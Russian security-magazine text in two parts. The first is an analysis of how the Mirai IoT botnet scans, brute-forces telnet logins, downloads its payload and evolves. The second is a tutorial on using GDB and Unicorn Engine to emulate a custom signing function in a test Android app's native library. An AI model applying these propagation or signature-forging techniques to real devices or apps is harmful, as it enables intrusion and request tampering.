В общих чертах алгоритм работы модуля состоит из четырех этапов: поиск уязвимых хостов в сети, перебор логинов и паролей по словарю, после успешного соединения - отправка на скомпрометированный девайс shскрипта, который в качестве финального аккорда выкачивает с управляющего сервера троянский бинарник под нужную архитектуру.

А теперь по порядку. Для начала сканер создает 256 структур данных, содержащих случайный IP-адрес, параметры сокета и другую полезную информацию. Из списка генерируемых адресов исключаются все локальные и частные диапазоны. Затем с каждым из них трой пытается установить соединение, при возникновении ошибки отсылая на собственный управляющий сервер сообщение.

В ответах атакуемого узла сканер ищет строки user, login, pass, dvrdvs или name, указывающие на требование передачи логина, который он и отправляет, воспользовавшись словарем из конфига.

Если логин успешно угадан, на управляющий сервер уходит сообщение login prompt found с указанием номера структуры и порядкового номера задачи, в противном случае троян рапортует об ошибке или тайм-ауте.

Затем в ответе хоста ищутся строки, указывающие на запрос пароля. Если они обнаружены, хосту передается строка из словаря, а полученный ответ проверяется на наличие значений invalid, incorrect, fail, again, wrong, accessdenied, error, bad, success, busybox, shell или dvrdvs. Они свидетельствуют об успехе или провале авторизации.

Соответствующий отчет также отправляется на командный сервер. После этого процедура брута повторяется в цикле для всех 256 структур. Таким образом, за каждый проход цикла сканер может «окучить» до 256 случайных IP-адресов.

Если авторизация прошла успешно, на взломанный хост отправляется команда wget, которая выкачивает с управляющего сервера и сохраняет в папку /tmp/ sh-скрипт. Он, в свою очередь, загружает из сети бинарный файл трояна, соответствующий архитектуре устройства. С помощью этого нехитрого алгоритма организуется автоматическое распространение Mirai

и заражение новых умных устройств, из которых впоследствии формируется ботнет.

#### **SHOW MUST GO ON**

Любой программный продукт эволюционирует со временем: его создатели устраняют выявленные ошибки и понемногу добавляют новые функции. Это в полной мере относится и к Mirai.

В следующей версии, распространявшейся летом 2016 года, создатели трояна отказались от динамического выделения памяти для хранения конфига в пользу статической области — видимо, чтобы повысить стабильность работы программы в целом. Поксоренные строки в конфиге после расшифровки и чтения зашифровывались обратно прямо в памяти. Наконец, был исправлен баг с пропуском имен убиваемых процессов, если те оказывались на границе блока данных, — теперь парсер научился обращаться к ним по индексу, совпадающему с позицией строки в массиве.

Был полностью переписан генератор псевдослучайных значений, а при запуске Mirai определял IP-адрес зараженного девайса, постучавшись на DNS-сервер Google (раньше он обращался для этого к собственному управляющему серверу). Троян научился взаимодействовать с обработчиками сигналов и игнорировать SIGINT посредством sigprocmask с очевидной целью не дать пользователю принудительно остановить вредоносный процесс.

В новой версии Mirai была реализована функция смены адреса управляющего сервера с помощью SIGTRAP, а поступающие команды стали обрабатываться строго по одной во избежание формирования очереди.

Для удобства работы с сокетами в составе трояна появился собственный локальный сервер. Так, созданный троем берклиевский сокет PF\_INET биндился на порт 48101 локалхоста и переходил в режим ожидания входящего соединения.

Если вредоносу не удавалось создать сокет и подключиться к нему, троян находил владеющий сокетом процесс и убивал его: таким образом исключалось зависание программы при циклических попытках установить связь посредством функции **bind** с занятым сокетом. Вот почему для защиты от Miгаі некоторые специалисты по информационной безопасности рекомендовали заблокировать на устройстве ТСР-порт 48101, если он не используется, - это нарушало нормальную работу встроенного в троян сервера.

В обновленной версии была полностью пересмотрена самозащита: вместо костыля с файлом .shinigami троян научился определять PID и не убивал процесс, идентификатор которого совпадал с текущим. И без того богатые функции Mirai пополнились возможностью устраивать атаки типа DNS Amplification, зато в списке исчез флуд по протоколу HTTP - впрочем, в одной из следующих версий он вернулся на свое законное место.

Модификация трояна, которую создатели опубликовали на hackforums, несколько отличалась от предыдущих редакций Mirai. Прежде всего, программа обрела способность отключать сторожевой таймер watchdog, чтобы, если система зависнет, она автоматически не перезагрузилась. Чтобы затруднить поиск трояна на устройстве, имя его процесса выбиралось случайным образом в виде последовательности символов латинского алфавита и цифр.

Еще один интересный момент: сразу после запуска Mirai удалял с диска собственный исполняемый файл. Наконец, при обнаружении процесса с именем .anime троян не просто выгружал его из памяти, но еще и уничтожал соответствующий исполняемый файл - чем-то создатели этого бота явно насолили разработчикам.

Помимо всего прочего, в исходниках сентябрьской версии Mirai для архитектуры х86 обнаружился примечательный баг: из-за неверно указанного имени бинарного файла конфигурационная структура для него корректно не заполнялась, однако затем троян предпринимал попытки чтения из конфига. Но, несмотря на эту ошибку, троян был вполне работоспособным, а богатый арсенал его функций покрывал практически все потребности ботоводов.

#### **НАСЛЕДНИКИ ИМПЕРИИ**

На основе выложенных в Сеть исходников Mirai было создано огромное количество клонов, дополнивших базовую разработку другими полезными ФУНКЦИЯМИ.

Вскоре после утечки в паблик на свет появилась версия Mirai, оснащенная механизмом генерации имен управляющего сервера (DGA), позаимствованным из трояна Ranbyus. Это весьма существенное новшество. Если адрес управляющего сервера жестко зашит в теле вредоносной программы или в ее конфиге, прекращение работы сервера ведет к утрате работоспособности всего ботнета. В случае использования DGA адреса управляющих серверов генерируются трояном автоматически по специальному алгоритму, и при падении одного из них ботнет просто подключается к следующему, что повышает живучесть сети.

В одной из последующих версий Mirai появился локальный прокси-сервер, работающий в отдельном процессе, в других была добавлена функция самообновления, а передаваемые управляющему центру сообщения стали шифроваться с помощью полученного ранее с этого же сервера четырехбайтового ключа.

Менялись используемые Mirai порты, чтобы обеспечить дальнейшую работу трояна, если владелец устройства заблокирует ранее известные. Затем Mirai начал использовать эксплоиты для известных уязвимостей в Linих-прошивках IоТ-устройств: «Хакер» уже писал об этом.

На основе кода Mirai некоторые энтузиасты попытались разработать собственные версии троянов для Linux вроде широко известного в узких кругах изделия мексиканских программистов под названием BrickBot, таскавшего с собой эксплоиты для уязвимостей CVE-2018-10561 и CVE-2018-10562. Этот трой получил заслуженную популярность тем, что скачивал и запускал на зараженном девайсе shell-скрипт, который порой благополучно «окирпичивал» устройство.

Благодаря доступности исходного кода другим троянам для IoT очень сложно тягаться по популярности с Mirai. Конкуренцию вредоносам этого семейства может составить разве что уникальная разработка вирусописателей под названием Hajime. Но это уже совершенно другая история, которую я расскажу в следующий раз. З-

# UNICORN ENGINE

#### АНАЛИЗИРУЕМ НАТИВНЫЕ БИБЛИОТЕКИ В ПРИЛОЖЕНИЯХ ДЛЯ ANDROID

Лучшая практика защиты мобильных приложений - это перенос кода, который отвечает за криптографию, хранение ключей для API и проверку целостности системы, в нативные библиотеки. Это сущесувеличивает сложность **TBEHHO** анализа защищенности приложения, тем самым выдвигая все больше требований к исследователю. Но так ли это на самом деле?

![](_page_10_Picture_4.jpeg)

Для начала нужно разобраться, что собой представляет Unicorn Engine. Это эмулятор процессора, он поддерживает множество архитектур и сам является мультиплатформенным. У Unicorn Engine в принципе нет сложных подсистем. Ты сам занимаешься разметкой памяти и загрузкой данных, эмулятор не понимает команды из std, поэтому их необходимо реализовывать самостоятельно или вообще пропускать.

Существует множество решений, которые способны трассировать команды на хостовую систему, загружать исполняемые файлы в память и многое другое, так зачем тогда использовать Unicorn Engine?

При исследовании нативных библиотек часто не нужно эмулировать работу всего процесса. Нам достаточно смоделировать работу какой-то конкретной функции, не используя AVD или полноценные эмуляторы Android/iOS, чтобы получить результат отдельно от основного процесса или устройства.

![](_page_10_Picture_8.jpeg)

#### **INFO**

Хороший пример можно найти в моей прошлой статье, где был описан метод МІТМ-атаки на приложение с использованием Xposed.

Одна из рекомендаций по защите от подобного типа атаки — подписывать передаваемые данные. Но что, если разработчики не будут использовать стандартный алгоритм, для которого просто нужно получить ключ из нативного приложения, а пойдут дальше и изменят его?

Восстанавливать весь алгоритм достаточно трудоемко и требует большого количества знаний - как в криптографии, так и в Reverse Engineering. Здесь нам может помочь Unicorn Engine: определив, как передаются входящие параметры, мы можем проэмулировать работу искомой функции без понимания алгоритма ее работы.

В этой статье мы исследуем упрощенный вариант подписи данных.

![](_page_10_Picture_14.jpeg)

#### **INFO**

Статья рассчитана на то, что ты знаешь, что такое регистры, как работает стек, и не теряешь сознание при виде ассемблерного кода.

#### **ТЕСТОВЫЙ СТЕНД**

Для демонстрации атаки мы будем использовать самописное приложение для Android, которое считывает данные из полей ввода в JSON и генерирует подпись, используя некий алгоритм в нативной библиотеке. Наша цель получить такую же подпись и научиться генерировать валидную подпись

для любых данных. В реальной жизни этот JSON с подписью отправлялся бы на сервер, но здесь этот момент опускается. В нативном приложении реализован некий кастомный алгоритм подписи.

Его сложно назвать криптостойким, но для демонстрации он идеален: не очень объемный, но не слишком простой, как обычный XOR. Все необходимые исходники ты можешь найти на моем GitHub.

Также нам понадобится Android Studio и Android SDK с NDK, установленный Unicorn Engine и устройство или эмулятор для запуска. В этой статье я буду использовать AVD x86.

На устройстве (эмуляторе) должен находиться gdbserver, который можно найти по такому адресу:

<android-sdk>/ndk-bundle/prebuilt/<device-system>/gdbserver

Я обычно перемещаю его в /data/local/gdbserver на устройстве.

#### СОБИРАЕМ ИНФОРМАЦИЮ

Начнем анализ с того, что загрузим наше приложение в Android Studio: File  $\rightarrow$ Profile or Debug APK. Когда проект загрузится, нам нужно исправить Run/Debug Configurations: во вкладке Debugger переключить Debug type в Java. Если этого не сделать, то к приложению будет подключен отладчик из Android Studio и подключить свой мы уже не сможем.

Прежде чем начать, давай попробуем запустить приложение и ввести тестовые данные test/pass. Запишем полученную подпись, так как она нам еще пригодится.

77 21 4f 57 4c 64 00 2e 39 01 4c 4e 7e 00 2e 2f 01 48 4a 7e 00 7b 6c 51 5c 09 37 00 7c 62 50 4b 09 70

![](_page_10_Picture_29.jpeg)

#### **INFO**

Если приложение не имеет флага android: debuggable="true", то его нужно добавить, пересобрав приложение и отредактировав АndroidManifest с помощью apktool.

#### **Pesepc APK**

Для начала найдем основной класс. Он находится в loony/com/nativeexample/MainActivity.

![](_page_10_Picture_718.jpeg)

Видим в начале объявление кнопки и двух полей для заполнения.

 $.$ line  $28$ const-string v0, "native-lib" invoke-static {v0}, Ljava/lang/System;->loadLibrary(Ljava/lang/String;)V

Ниже происходит загрузка библиотеки и объявлен нативный метод. method public native magic(Ljava/lang/String;)[I, который принимает строку, а на выходе возвращает массив чисел. В том же классе есть функция. method private getHexString(I)Ljava/lang/String;, которая принимает массив чисел и возвращает **hex**-строку.

Посмотрим, что происходит при создании класса, и перейдем в onCreate.

new-instance v1, Lloony/com/nativeexample/MainActivity\$1; invoke-direct {v1, p0}, Lloony/com/nativeexample/MainActivity\$1;-> (Lloony/com/nativeexample/MainActivity;)V invoke-virtual {v0, v1}, Landroid/widget/Button;->setOnClickListener(Landroid/view/View\$OnClickListener;)V

Создается новый обработчик нажатий, в него передается экземпляр loony/ com/nativeexample/MainActivity\$1, перейдем туда. Нас интересуют функции, которые отвечают за действия, в нашем случае это только onClick.

В коде видно, что создается org/json/JSONObject;, считываются данные из loginField, passwordField и помещаются в JSONObject с ключами login и password соответственно.

invoke-virtual {v0}, Lorg/json/JSONObject;->toString()Ljava/lang/String; move-result-object v2 invoke-virtual {v1, v2}, Lloony/com/nativeexample/MainActivity;->magic(Ljava/lang/String;)[I move-result-object v1

**JSONObject** преобразовывается в строку и передается в нативную функцию.

#### Подключение отладчика

Чтобы подключить отладчик, нам нужно поставить брейк-пойнт в Android Studio до вызова magic(Ljava/lang/String;)[I. У себя в тестах я ставил точку останова еще в onCreate.

Запустим наше приложение в режиме отладки. Откроется эмулятор, и «Студия» подключит отладчик Java. Приложение остановлено. Управление находится в Android Studio.

Итак, теперь нужно найти PID процесса. Для этого подключимся к устройству через adb и запустим ps.

#### $$$  adb shell  $$ ps | green loop$ u0 a66 12949 1342 1390432 45556 futex\_wait aef07424 S loony.com.nativeexample

Теперь, когда у нас есть PID 12949, мы можем подключать к нему сервер GDB.

\$ /data/local/gdbserver :5039 --attach 12949 Attached; pid = 12949 Listening on port 5039

Здесь мы запускаем сервер на 5039-м порте и подключаем его к нашему процессу. Теперь в другой вкладке терминала пропишем передачу этого порта с эмулятора в основную систему.

\$ adb forward tcp:5039 tcp:5039

Только после этого можно запускать GDB и подключать его к нашему девайсу. Путь к GDB будет такой:

<android-sdk>/ndk-bundle/prebuilt/darwin-x86\_64/bin

 $$./gdb$ (gdb) target remote :5039

![](_page_10_Picture_56.jpeg)

#### **INFO**

Когда запускается отладчик, управление и команды передаются в его терминал. В начале строки у тебя должно отображаться (gdb), и все команды, которые будут ниже и имеют такую приставку, должны быть введены в терминал GDB.

Загрузятся библиотеки, и ты увидишь что-то вроде 0xaef07424 in \_kernel\_vsyscall (). У тебя адреса, в которых работает приложение, скорее всего, будут другими.

Этот ответ означает, что отладчик подключился и получил данные от сервера. Если библиотеки не загрузились, то повтори подключение снова. Не забывай, что в этот момент тот отладчик, который был подключен от имени Android Studio, тоже остановился. Управление сейчас находится у GDB.

#### Анализ функции

Теперь нам нужно определить, где находится исследуемая функция, что она использует, как передаются данные и как их потом можно получить. Для этого найдем функцию с помощью GDB.

#### info function <regex>

Или можно запустить просто *info* function, но тогда будут отображены все функции, что не очень удобно.

Названия всех нативных функций собираются из приставки Java, названия пакета и названия функции, а весь regex начинается с ^. Сделаем поиск по началу имени пакета.

(gdb) info functions ^Java\_loony\_com All functions matching regular expression "^Java\_loony\_com": Non-debugging symbols: 0xa96cb720 Java\_loony\_com\_nativeexample\_MainActivity\_magic

Итак, мы нашли нужную функцию. Ставим на нее брейк-пойнт (gdb) b \*0x**a96cb720** и запускаем выполнение командой (gdb) с. Теперь управление вернулось к Android Studio, где мы тоже запускаем выполнение программы. Переходим в эмулятор, вводим тестовые данные test/pass и нажимаем кнопку Calculate sign. Если управление вернулось к GDB и ты видишь Thread 1 "m. nativeexample" hit Breakpoint 1, 0xa96cb720, то все сделал верно.

Теперь посмотрим, что собой представляет функция. Но перед этим переключимся на Intel disassembly style, выполнив (gdb) set disassemblyflavor intel. Дальше запустим команду дизассемблирования (gdb) disassemble. Здесь нам нужно найти точку, после которой начинается основное тело функции — в нашем случае подсчет подписи. Кроме того, нужно постараться минимизировать количество кода для эмуляции, потому что чем больше кода мы эмулируем, тем больше проблем может возникнуть. Ниже приведены лишь некоторые важные блоки. Не забывай, что я опус-

тил часть кода, чтобы не перегружать статью.

![](_page_10_Picture_719.jpeg)

Мы видим несколько функций GetStringUTFChars, которые необходимы для преобразования форматов строк. Дальше следует вызов внутренней функции getSize, которая получает размер строки. Этот размер передается в NewIntArray, где создается результирующий массив.

После этого мы видим цикл подсчета подписи. По адресу 0ха96сb8b9 переход в 0ха96сb83b. Дальше в коде есть вызов преобразования массива и передача его на вывод. Так что все, что нам необходимо, заперто в цикле 0xa96cb83b - 0xa96cb8b9. Соответственно, в 0xa96cb8be мы будем иметь сформированный возвращаемый массив, а по адресу 0ха96сb83b точно расположена входящая строка.

Для проверки этого предположения поставим точку останова в (gdb) b \*0ха96сb83b и продолжим работу (gdb) с. Перед поиском точки инъекции входящих данных посмотрим на то, что делают 0ха96cb83b - 0ха96cb845. Они перебирают по одному символу входящей строки, где один символ получается в результате eax+ecx\*1.

Из этого можно сделать вывод, что в еах находится ссылка на начало строки, а в есх - текущий индекс элемента. Заполнение еах происходит по адресу 0ха96сb83b путем считывания со стека позиции строки в памяти. Следовательно, чтобы словить момент, когда у нас будет ссылка на начало строки, нужно брать начало следующей команды Оха96сb83е. Сделаем один шаг, чтобы перейти в нужный адрес (gdb) ni.

Теперь посмотрим, что у нас находится в еах. Сделаем вызов (gdb) x/s \$eax, где х отображает данные из памяти по заданному адресу и в определенном формате, который задается через /s — формат строки, \$eax получение адреса из регистра еах. В итоге мы получаем команду отображения строки из памяти по адресу из еах.

#### $(gdb)$  x/s \$eax 0xa10a1c70: "{\"login\":\"test\",\"password\":\"pass\"}"

Чтобы вставить свою строку, нам нужно переписать адрес 0ха10а1с70, с которого считывается строка и который находится в esi+0x40.

Что насчет считывания результата? Уберем точку останова, для этого выведем список поставленных точек (gdb) info break, найдем индекс нужной и выполним (gdb) del <index>. Теперь поставим останов после выхода из массива (gdb) b \*0ха96сb8be и продолжим работу (gdb) с. Посмотрим, что находится в регистрах (gdb) i r.

![](_page_10_Picture_720.jpeg)

![](_page_10_Picture_721.jpeg)

Очевидно, что есх - длина входящего или выходящего массива. Отобразим содержимое памяти остальных регистров. Мы пытаемся найти байт-массив из 34 элементов. Выполним (gdb) x/34x \$edx, где после / стоит количество элементов, которые будут выведены, дальше тип и регистр. Больше информации можешь получить, выполнив (gdb) help x.

![](_page_10_Picture_722.jpeg)

Забегая вперед, скажу, что GDB нам еще понадобится, так что терминал можешь не закрывать. А пока поговорим про базовые методы работы c Unicorn.

#### **Unicorn 101**

Установку для твоей системы можно посмотреть на официальном сайте. Я буду работать с версией библиотеки для Python, так как это сильно ускоряет и упрощает разработку решения, но можно использовать версию для любого языка, к примеру С, Java, Go, Ruby и даже FreePascal. Со всем перечнем доступных языков можно ознакомиться в репозитории на GitHub.

Теперь создаем пустой файл python и импортируем Unicorn.

#### from unicorn import \* from unicorn.x86\_const import \*

Вторая строка может меняться в зависимости от архитектуры, которую ты собираешься эмулировать. А выбрать у Unicorn Engine есть из чего: здесь и привычный х86, и ARM, ARMv8, M68K, MIPS, и даже Sparc. Эмуляторы AVD приоритетно работают с архитектурой х86.

Дальше нужно создать эмулятор, передать архитектуру и разрядность системы.

#### $mu = UC(UC_ARCH_XX86, UC_MODE_32)$

Так как этот эмулятор буквально ничего не делает, кроме эмуляции кода, то размечать память и загружать все необходимые данные мы будем самостоятельно. Для этого нужно передать в функцию **mem\_map** адрес, с которого начинать разметку, и размер блока, задаваемый в байтах. Пока ты этого не сделаешь, ты не сможешь загружать данные в эту часть памяти. Размечать память можно в любой адрес, но зачастую мы будем использовать адреса с рабочего приложения.

#### ADDRESS = 0x1000000 mu.mem\_map(ADDRESS,  $2 * 1024 * 1024$ )

Теперь загрузим данные в память, для этого возьмем небольшой кусок ассемблерного кода из примера на GitHub. О том, как загрузить в память большие объемы данных или дампов, мы поговорим в разделе «Атаки».

X86\_CODE32 = b"\x41\x4a\x66\x0f\xef\xc1" # INC ecx; DEC edx; PXOR xmm0, xmm1

#### mu.mem\_write(ADDRESS, X86\_CODE32)

Для работы с регистрами используются две функции: reg\_read и reg\_write. В качестве параметров для записи передается константа регистра и hex-число, но не больше разрядности системы. То есть если это 32-битная система, то это не больше четырех байтов. Для чтения нужна только константа регистра.

#### mu.reg\_write(UC\_X86\_REG\_ECX, 0x1234) mu.reg\_write(UC\_X86\_REG\_EDX, 0x7890)

Чтобы отслеживать изменения и процесс работы системы, нужно добавить хуки на команды и работу с памятью; после написания эмулятора их можно удалить. Объявим функцию, которая принимает необходимые параметры: экземпляр эмулятора, адрес команды, размер и параметр от пользователя. О том, как работать с пользовательскими параметрами, я расскажу в разделе «Атаки».

#### def hook\_code(uc, address, size, user\_data):

print(">>> Tracing instruction at 0x%x, instruction size = 0x%x" %(address, size)) mu.hook\_add(UC\_HOOK\_CODE, hook\_code)

Теперь все готово для того, чтобы запустить наш первый эмулятор. В качестве параметров передаются адреса начала и окончания эмуляции.

mu.emu\_start(ADDRESS, ADDRESS + len(X86\_CODE32))

После этого, чтобы посмотреть на результат работы, выведем информацию с регистров.

![](_page_10_Picture_723.jpeg)

Для работы с памятью используются команды mem\_read и mem\_write. О том, как записывать в память, мы поговорим позднее, а здесь я покажу, как можно считывать данные. Для этого в функцию **mem\_read** передается адрес и количество байтов, которые необходимо считать, функция возвращает массив байтов. После этого можно запускать написанный код.

#### $tmp = mu.mem_read(ADDRESS, 4)$  $print(">>&$  Read 4 bytes from  $[0x%x] = 0x" % (ADDRESS), end="")$ for i in reversed(tmp):

 $print("%x" % (i), end="")$  $print("")$ 

Больше примеров работы с Unicorn Engine ты можешь посмотреть в репозитории проекта.

### UNICORN ENGINE АНАЛИЗИРУЕМ НАТИВНЫЕ БИБЛИОТЕКИ

**В ПРИЛОЖЕНИЯХ ДЛЯ ANDROID** 

#### Получение дампов из библиотеки

Как ты прочитал выше, нам нужно будет загрузить в память исполняемый код функции, которую мы собираемся эмулировать, и окружение. Это необходимо для вызовов и обращений, которые происходят внутри функции. Для начала получим дамп только нашей библиотеки, а все необходимое окружение загрузим уже в процессе эмуляции.

Сначала заново подключим отладчик, чтобы итерация цикла получения подписи ни разу не выполнялась до этого. Как это сделать, описано в разделе «Подключение отладчика». Мы будем эмулировать работу с 0ха96сb83b, так что поставим останов именно в точке (gdb) b \*0xa96cb83b, чтобы получить окружение, соответствующее той же команде, с которой мы начинаем эмуляцию.

Продолжим работу программы. Введем тестовые данные test/pass и попадем в точку останова.

Для начала выведем текущее состояние регистров.

![](_page_11_Picture_577.jpeg)

Теперь посмотрим, в какой части памяти находится нативная библиотека и стек, который будет необходим для эмулятора.

#### (gdb) info proc mappings 0xa96cb000 0xa96cc000 0x1000 0x0 /data/app/loony.com.nativeexample-1/lib/x86/libnative-lib.so 0xa96cc000 0xa96cd000 0x1000 0x0 /data/app/loony.com.nativeexample-1/lib/x86/libnative-lib.so 0xa96cd000 0xa96ce000 0x1000 0x1000 /data/app/loony.com.nativeexample-1/lib/x86/libnative-lib.so 0xbf055000 0xbf854000 0x7ff000 0x0 [stack]

Воспользуемся командой dump binary memory <file\_name> <start\_address> <end address>. Выполним ее для нашей библиотеки и стека.

(gdb) dump binary memory dump\_native\_lib 0xa96cb000 0xa96ce000 (gdb) dump binary memory stack 0xbf055000 0xbf854000

#### ПИШЕМ СВОЙ ЭМУЛЯТОР

Пока не закрывай терминал GDB, он еще понадобится. Скопируем дампы в папку и в ней же создадим пустой файл. Сделаем заготовку для работы, как в тестовом примере, и добавим загрузку данных из собранных дампов.

```
from __future__ import print_function
from unicorn import *
from unicorn.x86 const import *
def read(name):
    with open(name, 'rb') as f:
        return f.read()
def hook_code(mu, address, size, user_data):
    print('>>> Tracing instruction at 0x%x, instruction size = 0x%x'
%(address, size))
libnative_adr = 0xa96cb000 # dump_native_lib 0xa96cd000 0xa96d0000
1ibnative size = 0 \times 1000 + 0 \times 1000 + 0 \times 1000main stack adr = 0xbf055000 # dump main stack 0xbf055000 0xbf854000
main\_stack\_size = 0x7ff000mu = UC(UC ARCH X86, UC MODE 32)mu.mem_map(libnative_adr,libnative_size,UC_PROT_ALL)
mu.mem_write(libnative_adr, read("dump_native_lib"))
mu.mem map(main stack adr, main stack size, UC PROT ALL)
mu.mem_write(main_stack_adr, read("stack"))
mu.hook_add(UC_HOOK_CODE, hook_code)
mu.reg_write(UC_X86_REG_EAX,0xa96ccfd8)
mu.reg_write(UC_X86_REG_ECX,0x22)
mu.reg_write(UC_X86_REG_EDX,0x90)
mu.reg_write(UC_X86_REG_EBX,0xa96ccfd8)
mu.reg write(UC X86 REG ESP, 0xbf84f2d0)
mu.reg_write(UC_X86_REG_EBP,0xbf84f3e8)
mu.reg_write(UC_X86_REG_ESI,0xbf84f360)
mu.reg_write(UC_X86_REG_EDI,0xbf84f2d0)
mu.reg write(UC X86 REG EIP, 0xa96cb83b)
mu.emu_start(0xa96cb83b,0xa96cb8be)
```
Как только мы запустим текущую версию, получим ошибку чтения неразмеченных данных.

![](_page_11_Picture_578.jpeg)

Но в таком виде ошибка неинформативна: мы не знаем, по какому адресу была попытка чтения. Допишем эмулятор, добавив хуки на доступ к памяти.

```
def hook_mem_invalid(uc, access, address, size, value, user_data):
    if access == UC_MEM_WRITE_UNMAPPED:
        print(">>> Missing memory is being WRITE at 0x%x, data size
= %u, data value = 0x%x" %(address, size, value))
        return True
    else:
        print(">>> Missing memory is being READ at 0x%x, data size =
%u, data value = 0x%x" %(address, size, value))
        return False
def hook_mem_access(uc, access, address, size, value, user_data):
    if access == UC_MEM_MRITE:print(">>> Memory is being WRITE at 0x%x, data size = %u,
data value = 0x%x" % (address, size, value))else:
            # READ
        print(">>> Memory is being READ at 0x%x, data size = %u" %(
address, size))
mu.hook_add(UC_HOOK_MEM_READ_UNMAPPED | UC_HOOK_MEM_WRITE_UNMAPPED,
hook_mem_invalid)
mu.hook add(UC HOOK MEM WRITE, hook mem access)
mu.hook add(UC HOOK MEM READ, hook mem access)
```
Запустим еще раз и посмотрим, что теперь выводит этот код.

```
$ python main.py
>>> Tracing instruction at 0xa96cb83b, instruction size = 0x3
>>> Memory is being READ at 0xbf84f3a0, data size = 4
>>> Tracing instruction at 0xa96cb83e, instruction size = 0x3
>>> Memory is being READ at 0xbf84f38c, data size = 4
>>> Tracing instruction at 0xa96cb841, instruction size = 0x4
>>> Missing memory is being READ at 0xa10a1c70, data size = 1, data
value = 0x0Traceback (most recent call last):
   File "test.py", line 56, in
    mu.emu_start(0xa96cb83b,0xa96cb8be)
   File "/usr/local/lib/python2.7/site-packages/unicorn/unicorn.py",
line 288, in emu_start
    raise UcError(status)
unicorn.unicorn.UcError: Invalid memory read (UC_ERR_READ_UNMAPPED)
```
Теперь видно, в чем проблема: код не может считать память по адресу 0ха10а1с70. Кажется, я уже где-то видел этот адрес! Он попадался, когда мы искали, где хранится входящая строка. Проверим это, выполнив запрос в ранее открытом терминале GDB.

#### $(gdb) x/s$  0xa10a1c70

0xa10a1c70: "{\"login\":\"test\",\"password\":\"pass\"}"

Эти данные не нужны, нас интересует самостоятельная загрузка своих данных для подписи. Посмотрим в GDB, что происходит по адресу последней успешно выполненной команды 0ха96сb841.

![](_page_11_Picture_579.jpeg)

В еах передается адрес, который находится в esi+0х40. Разметим свой пустой участок памяти и перезапишем адрес в esi+0x40 на свой.

```
string_for_hash = '{"login":"test","password":"pass"}'
mu.reg_write(UC_X86_REG_ECX,len(string_for_hash))
mu.reg_write(UC_X86_REG_EDX,len(string_for_hash)*4)
mu.mem map(0x0,0x1000,UC PROT ALL)
mu.mem_write(0x0, bytes(string_for_hash))
mu.mem_write(mu.reg_read(UC_X86_REG_ESI)+0x40,b'\x00\x00\x00\x00')
```
Итак, мы создали свою строку string\_for\_hash, которую записываем в нашу часть памяти. Для этого я выделил кусок, начиная с 0х0, длиной 1000 байтов. Дальше мы получаем адрес в памяти из регистра - это указатель на кучу и добавляем отступ 0x40. Потом в функцию mem\_write передаем получившийся адрес и четыре байта, которые указывают на наш участок памяти, в данном случае мы записываем адрес 0х00000000. Так как мы уже ссылаемся на свою строку, то стоит поменять константы, которые находятся в есх и edx, а именно размер входящей строки в символах и размер выходящего массива в байтах.

![](_page_11_Picture_31.jpeg)

#### **INFO**

На каждый элемент строки выделено четыре байта массива, так как элемент в массиве - это число, а не символ.

Попробуем запустить.

Теперь нам нужно получить посчитанные данные. Вспомним этап сбора данных: указатель на массив находится в edx. Считаем с него данные сразу, как эмуляция завершится, и выгрузим массив из памяти.

![](_page_11_Picture_580.jpeg)

Здесь мы обращаемся к регистру edx, результат с него передаем в функцию считывания памяти и получаем len(string\_for\_hash)\*4 байтов, так как у нас одно число занимает четыре байта. Дальше создаем цикл по количеству символов и режем наш массив на четырехбайтные числа, забирая только последнюю часть числа (необходимые числа всегда будут в диапазоне одного байта). Функция hex() возвращает строку вида 0x23, поэтому мы отрезаем первые два символа и, наконец, проверяем, что число не состоит из одного шестнадцатеричного (числа меньше  $\theta x f$ ), и добавляем  $\theta$  это нужно для красоты вывода. Запустим и посмотрим, что получилось.

![](_page_11_Picture_38.jpeg)

Отлично, то, что нужно! Если помнишь, в начале статьи я продемонстрировал подпись для тестовых данных, - результат идентичен. Теперь попробуем передать более сложные данные, заменив нашу строку в коде на {"login": "long\_login","password":"long\_pass"}. Посчитаем подпись и посмотрим, совпадает ли она с той, которая выводится исходным приложением. Для этого запустим приложение без отладки и введем эти данные.

Emulator - 00 00 ... 00 00 00 7f 21 5e Original - 77 21 ... 5b 6c 00 7f 21 5e

Почти весь массив, полученный от эмулятора, пустой, но зато последние элементы совпадают. Интересно, почему так получается? Давай попробуем выводить элемент массива сразу после добавления. Мы точно знаем, что в начале цикла (если это не первая итерация, конечно) будет находиться массив с недавно добавленным элементом. Сперва выведем значение регистров в начале каждой итерации. Для этого в функцию hook\_code добавим следующий код и выполним запуск.

#### $if$  address ==  $0xa96cb83b$ :  $nprint('---')$

![](_page_11_Picture_581.jpeg)

В консоли видим, что регистр еах после итераций цикла содержит количество посчитанных и добавленных в массив элементов.

![](_page_11_Picture_45.jpeg)

EAX 0x5 ECX 0x4 EDX 0xbf84f2d0

Добавим сбор данных с массива сразу в начале итерации цикла. Для этого перепишем полностью **hook\_code** и передадим свой массив внутрь через user data, с помощью которого я получу данные из функции.

```
def hook_code(mu, address, size, user_data):
    if address == 0xa96cb83b:
        if int(mu.reg_read(UC_X86_REG_EAX))< 0x1180:
            tmp = mu.mem read(mu.read(UC_X86 REGEDX)+(int(mu.reg_read(UC_X86_REG_EAX))-1)*4,4)
           time int = hex(tmp[::-1][3])[2:]if len(time\_int) < 2:
                time int = '0' + time intuser_data.append(time_int)
result = []mu.hook add(UC HOOK CODE, hook code, user data=result)
print(" ".join(result))
```
Результат стал намного лучше. Но постой, один байт не совпадает!

Emulator - 77 21 4f ... 67 05 6c 30 7f 21 5e Original - 77 21 4f ... 67 5b 6c 00 7f 21 5e

Почему же так произошло в этот раз? В одном из случаев такой «битый» байт у меня был следующим по счету байтом после последнего в массиве. Тем не менее сейчас этот байт дальше от границы массива, чем прошлые запуски. Но я все еще считаю, что проблема непосредственно в размере массива. Не забывай, что я пропускаю функцию \_ZN7\_JNIEnv11NewIntArrayEi@plt, а это может приводить к проблемам. Раз уж мы забираем данные сразу после итерации цикла, то почему бы не забирать данные на этапе присваивания одного элемента? Мы знаем, что наш массив находится по адресу из edx, посмотрим, кто обращается к этому регистру в диапазоне 0ха96cb83b -0xa96cb8be.

![](_page_11_Picture_582.jpeg)

В 0ха96сb878 происходит запись в edx, но это получится, только если еах < 0x118, о чем говорит нам 0xa96cd85f - 0xa96cd869. Давай изменим наш **hook code**, чтобы забирать данные сразу на этапе сравнения, то есть в 0xa96cd862.

```
def hook_code(mu, address, size, user_data):
     print('>>> Tracing instruction at 0x%x, instruction size = 0x%x'
%(address, size))
     if address == 0xa96cb862:
